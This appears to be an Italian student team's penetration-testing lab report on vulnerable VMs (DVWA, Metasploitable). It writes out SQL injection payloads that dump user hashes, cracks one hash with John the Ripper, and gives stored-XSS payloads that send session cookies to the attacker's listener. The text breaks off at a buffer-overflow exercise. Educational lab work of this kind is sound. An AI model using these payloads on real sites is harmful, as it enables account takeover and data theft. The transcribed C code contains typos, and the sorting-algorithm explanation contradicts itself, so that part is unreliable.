CyberPredators

**Build Week 2  
Progetto S8L1-L5 End-to-end Penetration Testing  
**

**Indice**

***Il Team*** 3

***Elenco tracce*** 4

***Elenco tracce bonus*** 5

***Traccia 1 - Web Application Exploit SQLi*** 6

***Configurazione laboratorio VM*** 7

***Attacco SQL injection*** 9

***Password cracking*** 13

***Livello Medium*** 15

***Traccia 2 - Web Application Exploit XSS*** 17

***Configurazione laboratorio VM*** 18

***Cross-Site scripting*** 20

***Livello Medium con bonus*** 24

***Traccia 3 - System exploit BOF*** 28

***Analisi programma*** 29

***Esecuzione programma*** 31

***Modifica programma*** 32

***Modifica programma Extra*** 33

***Traccia 4 - Exploit Metasploitable con Metasploit*** 41

***Configurazione laboratorio VM*** 42

***Scansione di vulnerabilità con Nessus*** 43

***Sfruttamento del Servizio Samba con Metasploit*** 44

***Traccia bonus 1 - Jangow 01 - CTF Facile*** 47

***Procedimento step-by-step*** 47

***Traccia bonus 2 - Empire Lupin One - CTF Media*** 64

***Procedimento step-by-step*** 64

# Il Team

* **Andrea Monopoli Team Leader**
* Javier Isaac Henriquez Terranova Attaccante di s(f)ondamento
* Davide Talamo Preparatore atletico
* Michele Storelli Centrocampista
* Michele Girardi Difensore (dei giusti)
* Andrei Eduard Mihai Penetr(attore)
* Mattia Di Turo Portiere

# Elenco tracce

1. Utilizzando le tecniche viste nelle lezioni teoriche, sfruttare la vulnerabilità SQL injection presente sulla Web Application DVWA per recuperare in chiaro la password dell’utente Pablo Picasso (ricordatevi che una volta trovate le password, c’è bisogno di un ulteriore step per recuperare la password in chiaro).
2. Utilizzando le tecniche viste nelle lezioni teoriche, sfruttare la vulnerabilità XSS persistente presente sulla Web Application DVWA al fine simulare il furto di una sessione di un utente lecito del sito, inoltrando i cookie «rubati» ad un Web server sotto il vostro controllo. Spiegare il significato dello script utilizzato.
3. Leggete attentamente il programma in allegato. Viene richiesto di:  
   ● Descrivere il funzionamento del programma prima dell’esecuzione;  
   ● Riprodurre ed eseguire il programma nel laboratorio -le vostre ipotesi sul funzionamento erano corrette?;  
   ● Modificare il programma affinché si verifichi un errore di segmentazione.
4. Sulla macchina Metasploitable ci sono diversi servizi in ascolto potenzialmente vulnerabili. È richiesto allo studente di:  
   ● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Metasploitable;  
   ● Sfruttare la vulnerabilità del servizio attivo sulla porta 445 TCP utilizzando MSFConsole (vedere suggerimento);  
   ● Eseguire il comando «ifconfig» una volta ottenuta la sessione per verificare l’indirizzo di rete della macchina vittima.
5. Sulla macchina Windows 10 ci possono essere dei servizi che potrebbero causare degli exploit. Si richiede allo studente di:  
   ● Avviare questi servizi  
   ● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Windows 10  
   ● Aprire una sessione con metasploit, exploitando il servizio TomCat.

# Elenco tracce bonus

Lʼipotesi è che noi andiamo in azienda e dobbiamo attaccare quella macchina / quel server dallʼinterno dellʼazienda, di cui non sappiamo nulla, per questo è test di BlackBox puro:

1. Scaricare ed importare la macchina virtuale da questo link:  
   <https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova>  
   Effettuare gli attacchi necessari per diventare root. Studiare a fondo la macchina per scoprire tutti i segreti.
2. Scaricare ed importare la macchina virtuale da questo link:  
   <https://download.vulnhub.com/empire/01-Empire-Lupin-One.zip>  
   Questa box è stata creata per essere di media difficoltà, ma può trasformarsi in un'impresa ardua se ti smarrisci nel suo labirinto.
3. Scaricare ed importare la macchina virtuale da questo link:  
   <https://drive.google.com/file/d/1vLIieF2HBgCCI76hqopU-W3j98wFjflM/view?usp=drive_link>  
   In questa immagine OVA di una macchina compromessa, un dipendente infedele di nome Luca ha deliberatamente sabotato il server, cambiando le password e alterando i servizi.  
   Da una breve indagine OSINT, scopriamo che Luca ha intrecciato una relazione con Milena, anch'ella operante presso Theta. La tua missione è di riprendere il controllo del server compromesso e restaurare l'ordine perduto.

# Traccia 1 - ***Web Application Exploit SQLi***

Utilizzando le tecniche viste nelle lezioni teoriche, sfruttare la vulnerabilità SQL injection presente sulla Web Application DVWA per recuperare in chiaro la password dell’utente Pablo Picasso (ricordatevi che una volta trovate le password, c’è bisogno di un ulteriore step per recuperare la password in chiaro).

**Requisiti laboratorio Traccia 1:**

* Livello difficoltà DVWA: LOW
* IP Kali Linux: 192.168.13.100/24
* IP Metasploitable: 192.168.13.150/24

Bonus

* Replicare tutto a livello medium
* Recuperare informazioni vitali da altri db collegati
* Creare una guida illustrata per spiegare ad un utente medio come replicare questo attacco.

Analizzata la traccia procediamo con i seguenti step:

1. **Configurazione laboratorio VM**
2. **Attacco SQL Injection**
3. **Password cracking**
4. **Livello Medium**

## ***Configurazione laboratorio VM***

Al fine di creare il nostro laboratorio di Virtual Machine dobbiamo fare in modo che la macchina attaccante e la macchina vittima siano sulla stessa rete. Prima di tutto configuramo le rispettive schede di rete; successivamente impostiamo l’indirizzo della macchina Metasploitable su 192.168.13.150; l’ indirizzo di Kali su 192.168.13.100.  
  


Su Metasploitable è necessario impostare l’iP modificando il file interno “interfaces” con il comando:  
***sudo nano /etc/network/interfaces***  
Salviamo il file e riavviamo l'interfaccia di rete per applicare i cambiamenti con il comando:  
***sudo /etc/init.d/networking restart***

Su Kali stabiliamo un nuovo tipo di connessione di rete rinominandola “IP Statico”.  
La attiviamo e verifichiamo con il comando ***ifconfig*** che tutto sia ok.  


Ultima verifica, eseguiamo il comando ping verso la macchina vittima:  
**ping 192.168.13.150**

## ***Attacco SQL injection***

Prima di procedere con l'attacco bisogna capire come è strutturata la query all’interno della pagina. Per farlo è stato testato l’ input provando ad inserire numeri o lettere. Essendo richiesto l’inserimento dell’ID dell’utente capiamo che il parametro verrà poi inserito nella condizione della query. Per riuscire nell’ intento andiamo ad inserire una condizione tautologica, ossia una condizione che avrà sempre risultato TRUE:  
**‘ OR ‘a’ = ‘a**  
  
Ricevendo in output i valori relativi ai campi “***First name***” e “***Surname***” di tutte le tuple presenti sul DB capiamo che il test è andato a buon fine e che è possibile sfruttare la vulnerabilità per carpire i dati di nostro interesse.

A questo punto usando l’ operatore UNION riusciamo a richiedere attributi che non sono contenuti nella query della pagina.  
Il comando ***UNION*** in SQL è utilizzato per combinare il risultato di due o più query **SELECT** in un unico set di risultati. È importante notare che le query coinvolte nella UNION devono restituire lo stesso numero di colonne e i tipi di dati delle colonne devono essere   
compatibili. Tramite la seguente query siamo in grado di capire quali tabelle sono contenute nel DB **“DVWA”**,  
in particolare andiamo a selezionare il campo table_name sfruttando la vista di sistema ***information_schema.tables:  
‘ UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema = ‘dvwa’ #***

Dal risultato ottenuto deduciamo che nella tabella guestbook vengono memorizzati i messaggi che vengono caricati dalla pagina “XSS stored” e nella tabella users vengono memorizzati i dati degli utenti. Per proseguire lo studio utilizziamo la seguente query per ricavare i nomi degli attributi della tabella users.

**‘ UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = ‘users’ #**Grazie alle informazioni ricavate nella fase precedente sappiamo per certo la denominazione dei campi di nostro interesse, in particolar modo: *first_name, last_name, user* e *password*. Andiamo a richiedere i dati al DB mediante la query che segue. Sfruttiamo l’operatore ***CONCAT_WS*** per concatenare più valori all’interno di un solo attributo così da aggirare la regola dell’operatore ***UNION*** (le due select devono restituire lo stesso numero di colonne) e ottenere tutte le informazioni con l’esecuzione di una sola query. Il parametro ‘ – ‘ all’interno dell’operatore di concatenazione sarà il separatore degli attributi.

**‘ UNION SELECT null,CONCAT_WS(‘-‘, first_name,last_name,user,password) FROM users #  
**

Otteniamo il seguente risultato. In particolar modo, l’utente di nostro interesse è Pablo Picasso, la cui password è **0d107d09f5bbe40cade3de5c71e9e9b7**

## ***Password cracking***

Prima di passare alla traduzione dell’ hash dobbiamo capire di che tipo di hash si tratta. Per questa operazione ci viene in aiuto il tool ***Hash-Identifier*** di Kali, al quale diamo in input una stringa hash per ottenere il tipo.  
  
Nel nostro caso il tool ci riferisce che si tratta di Hash MD5.

Procediamo con **John (Cena) the Ripper.** Abbiamo creato in file Password.txt contenente la password in formato hash ed eseguiamo il tool John the Ripper passandogli come parametri il dizionario **rockyou.txt** contenente una lista delle password più utilizzate. John confronterà gli hash MD5 delle password contenute nel file rockyou.txt con l’ hash passato da noi effettuando così una ricerca a dizionario:  
**john –-wordlist=/usr/share/wordlists/rockyou.txt –-format=raw-md5 ./Desktop/Password.txt**

A lavoro eseguito utilizziamo il flag –show per visualizzare la password  
La password è “letmein”

Testiamo il login  
  
Siamo dentro!  


## ***Livello Medium***

Testiamo il livello di difficoltà Medium cercando di ottenere lo stesso risultato con la stessa tipologia di SQL injection.  
**‘ UNION SELECT null,CONCAT_WS(‘-‘, first_name,last_name,user,password) FROM users #**

Questa volta abbiamo ottenuto un semplice messaggio di errore.  


Dopo diversi tentativi e uno studio di ispezione sulla pagina Html con un attore aggiuntivo (Burp Suite)  
  
comprendiamo che il problema sia l’utilizzo di caratteri speciali: nel nostro caso gli **‘** (apici).

Tentiamo dunque di inserire un codice che questa volta non impieghi caratteri speciali:  
**1 or 1=1 UNION SELECT user, password FROM users#**  


Ma tu guarda le coincidenze! La password è sempre quella!!!

Questo dimostra che la differenza principale tra i due livelli è la gestione dell'input da parte del server DVWA:

* Nel livello LOW non c’è praticamente nessun controllo, qualsiasi input passa direttamente alla query SQL.
* Nel livello MEDIUM viene applicato un primo livello di filtraggio, che impedisce l’uso dei caratteri speciali.

Il livello MEDIUM insegna che la sanitizzazione superficiale non è sufficiente.

# Traccia 2 - ***Web Application Exploit XSS***

Utilizzando le tecniche viste nelle lezione teoriche, sfruttare la vulnerabilità XSS persistente presente sulla Web Application DVWA al fine simulare il furto di una sessione di un utente lecito del sito, inoltrando i cookie «rubati» ad Web server sotto il vostro controllo. Spiegare il significato dello script utilizzato.

**Requisiti laboratorio traccia 2:**

* Livello difficoltà DVWA: LOW
* IP Kali Linux: 192.168.104.100/24
* IP Metasploitable: 192.168.104.150/24 I cookie dovranno essere ricevuti su un Web Server in ascolto sulla porta 4444

Bonus

* Replicare tutto a livello medium
* fare il dump completo, cookie, versione browser, ip, data
* Creare una guida illustrata per spiegare ad un utente medio come replicare questo attacco.

Analizzata la traccia procediamo con i seguenti step:

1. **Configurazione laboratorio VM**
2. **Cross-Site scripting**
3. **Livello Medium con bonus**

## ***Configurazione laboratorio VM***

Riconfiguriamo gli IP per incontrare i requisiti della traccia 2. Questa volta sulla macchina Kali Linux non impiegheremo l’utilizzo della GUI, utilizzando il comando “sudo nano /etc/network/interfaces”, il team ha impostato l’indirizzo IP di Kali: 192.168.104.100; per poi riavviare il network con “sudo /etc/init.d/networking restart”.  
  


Con lo stesso procedimento usato durante la traccia 1,  
la macchina Metasploitable è stata configurata con il seguente indirizzo **IP: 192.168.104.150** utilizzando il comando “**sudo nano /etc/network/interfaces”**; e poi è stato riattivato il networkeseguendo il comando “**sudo /etc/init.d/networking restart”**.  
  
  
Verifichiamo il collegamento tra le VM attraverso **ping** reciproci  
  


## ***Cross-Site scripting***

Lo script che impiegheremo è il seguente:  
**<script>  
window.location=**[**http://192.168.104.100:4444/index.php?cookie=**](http://192.168.104.100:4444/index.php?cookie=) **+document.cookie;  
</script>**

Questo script è un redirect forzato di una pagina web. Per essere più precisi, quando questo script viene eseguito in un browser, esso reindirizza l'utente a un'altra pagina web specificata dall'URL "http://192.168.104.100:4444/index.php?cookie=" seguito dai cookie della pagina corrente.

Analizziamo il codice:

* **window.location:**  
  Questo oggetto rappresenta l'URL della finestra del browser. Assegnare un nuovo valore a window.location effettua una redirezione del browser verso l'URL specificato.
* **"http://192.168.104.100:4444/index.php?cookie=":**  
  Questo è l'URL di destinazione. L'indirizzo IP 192.168.104.100 e la porta 4444 sono specificati, insieme a "/index.php?cookie=", che è l'endpoint specifico sulla destinazione.
* **+document.cookie:**  
  Questa porzione di codice aggiunge i cookie della pagina corrente all'URL di destinazione. document.cookie restituisce tutti i cookie associati al documento corrente.

Quindi, quando questo script viene eseguito nel contesto di una pagina web, reindirizza l'utente alla pagina "http://192.168.104.100:4444/index.php" e passa i cookie della pagina corrente come parametro nell'URL. Questo può essere utilizzato per raccogliere informazioni sulla sessione dell'utente, cosa che è generalmente considerata una pratica non etica e potenzialmente dannosa.

Passiamo all’atto pratico:  
Il team si è connesso alla DVWA ed è stato settato il livello di sicurezza su LOW.  
   
Utilizziamo Netcat ("nc") per metterci in ascolto sulla porta 4444. Netcat è uno **strumento a riga di** **comando**, responsabile della scrittura e della lettura dei file in rete. Per lo scambio di dati Netcat usa i protocolli di rete TCP/IP e UDP. Per la sua usabilità universale, Netcat si è guadagnato la definizione di “**coltellino svizzero delle reti**”: consente ad esempio di eseguire la diagnosi di errori e problemi che mettono a rischio la funzionalità e la sicurezza di una rete. Altre funzioni sono il port scanning, lo streaming dei dati o le trasmissioni di dati più semplici. Inoltre si possono impostare anche server web e di chat e avviare richieste tramite e-mail. Il software semplificato, sviluppato già alla fine degli anni 90, può operare in **modalità server e in modalità client.**

Il team si è posizionato nella pagina dedicata all’attacco XSS stored, ed è stata iniettata una stringa unica per verificare se essa si rifletta o meno nella finestra del browser. Nel nostro caso sono stati inseriti test1 e test2 rispettivamente nel campo Name e Message. Quindi facciamoclick su Sign Guestbook per inviare la richiesta.  


Il prossimo passo è controllare il codice sorgente della pagina.  
Premendo CTRL+U per controllare la sorgente della pagina cerchiamo rispettivamente la stringa di test1 e di test2. Dal momento che entrambi sono riflessi nel browser significa che questi campi sono vulnerabili all'attacco XSS stored.  
  
Prima di eseguire l'attacco, risulta necessario modificare il numero nella sezione "maxlength" del modulo HTML. Per fare questo ispezioniamo la pagina html con il tasto destro e modifichiamo la lunghezza massima consentita per il campo di input, in questo caso inseriamo 500  


Tutto pronto: il team provvede all’”iniezione” dello script:  


Tornando nel terminale in ascolto è stato possibile verificare l’efficacia dello script, ed il furto dei cookie:  
  
**\*sigla di Lupin III\***

## ***Livello Medium con bonus***

Al fine di ottenere i bonus relativi alla traccia extra impostiamo la difficoltà su Medium  


Questa volta partiamo con un controllo della sorgente cliccando sul bottone **view source  
  
**

Abbiamo riscontrato che il campo **name** è situato ad un livello inferiore rispetto al campo **message** quindi cerchiamo di inserire il nostro codice nella sezione **name.**Il nostro codice è il seguente:  
**<img src=x onerror="new Image().src='http://192.168.104.100:4444/?cookie='+document.cookie;">**

Questa versione di script è necessaria per aggirare il controllo eseguito che modifica ‘<script>’ in **$name** e crea un errore che lo fa partire.

Per ottenere le informazioni aggiuntive richieste dalla traccia bonus creiamo in ricezione un programma python specifico  
**sudo nano listener.py**

Salviamo il file con **ctrl+x y**

A questo punto non ci resta che avviare il programma:  
**python3 listener.py**

Incolliamo lo script nella casella name e scriviamo la prima cosa che ci passa per la testa nel campo message  
Clicchiamo il bottone **Sign Guestbook** e con **F5** (da tastiera)aggiorniamo la pagina  


Torniamo su terminale e…  
  
**\*sigla di Lupin III 2.0\***

# Traccia 3 - ***System exploit BOF***

Leggete attentamente il programma in allegato.  
Viene richiesto di:

* Descrivere il funzionamento del programma prima dell’esecuzione.
* Riprodurre ed eseguire il programma nel laboratorio - le vostre ipotesi sul funzionamento erano corrette?
* Modificare il programma affinché si verifichi un errore di segmentazione.

Suggerimento: Ricordate che un BOF sfrutta una vulnerabilità nel codice relativo alla mancanza di controllo dell’input utente rispetto alla capienza del vettore di destinazione. Concentratevi quindi per trovare la soluzione nel punto dove l’utente può inserire valori in input, e modificate il programma in modo tale che l’utente riesca ad inserire più valori di quelli previsti.

Traccia bonus:

* Inserire controlli di input
* Creare un menù per far decidere allʼutente se avere il programma che va in errore oppure quello corretto

Analizzata la traccia procediamo con i seguenti step:

1. **Analisi programma**
2. **Esecuzione programma**
3. **Modifica programma**
4. **Modifica programma Extra**

## ***Analisi programma***

Si tratta di un programma scitto in C che chiede all’utente l’ inserimento di 10 numeri interi che vengono salvati all’ interno di un vettore, mostrati all’ utente e ordinati in ordine crescente tramite un algoritmo di ordinamento chiamato Bubble Sort. Infine, l’ array ordinato viene nuovamente stampato a video. Questa tecnica scorre un elenco e confronta coppie adiacenti di elementi per ordinarli e scambia gli elementi di un array in base agli elementi adiacenti. Tuttavia, il Bubble Sort è più lento rispetto al Selection Sort, ma più efficiente Quest’ ultimo è un altro tipo di ordinamento che trova il numero minimo dell’array e lo confronta con tutti gli altri presenti ad ogni iterazione.

Analisi programma:  
  
# Integrazione per **includere la libreria standard di input/output (I/O)** in un programma C  
**#include <stdio.h>**  
# Dichiarazione vettore e variabili  
**int main () {  
int vector [10], i, j, k;  
int swap_var;**  
# Ciclo per l’input di 10 numeri interi  
**printf (“inserire 10 interi:\n”);  
for (i=0; 1<10; 1++)**

**{  
int c=i+1;  
printf(“[%d]:”,c);  
scanf (“%d”, &vector[i]);  
}**

# Ciclo per l’output del vettore “compilato”  
**printf (“il vettore inserito è:\n”);  
for (i=0; i<10; i++)**

**{  
int t=i+1;  
printf(“[%d]: %d”, t, vectori[i]);  
printf(“\n”);  
}**

# Ordinamento tramite Selection Sort (da un gruppo da ordinare seleziona il più piccolo, lo toglie, e lo inserisce nella giusta posizione in un gruppo ordinato) tramite due cicli for annidati (è un ciclo in un ciclo, vale a dire un ciclo posto all'interno del corpo di un altro)  
**for (j=o; j<10-1; j++)**

**{  
for (k=0; k<10-j-1; k++)**

**{  
if (vectori[k]>vector[k+1])**

**{  
swap_var=vector[k];  
vector[k]=vector[k+1];  
vector[k+1]=swap_var;  
}**

**}  
}**

# Ultimo ciclo per l’output del vettore attuale, ordinato  
**printf(“Il vettore ordinato è:\n”);  
for (j=0; j<10; j++)**

**{  
 int g=j+1;  
 printf(“[%d]:”, g);  
 printf(“%d\n”, vector[j]);  
 }**

**Return 0;  
}**

## ***Esecuzione programma***

Come previsto il programma richiede l’ input di 10 numeri a nostra scelta. Li inseriamo appositamente in un ordine casuale in modo tale da vedere più chiaramente il funzionamento dell’ algoritmo di ordinamento. Dopo l’ input vengono mostrati gli elementi del vettore nel medesimo ordine e successivamente il vettore ordinato, per tanto il codice funziona esattamente come previsto nel paragrafo precedente.  
  


## ***Modifica programma***

Il nostro obiettivo con la modifica del programma è ottenere un errore di segmentazione.  
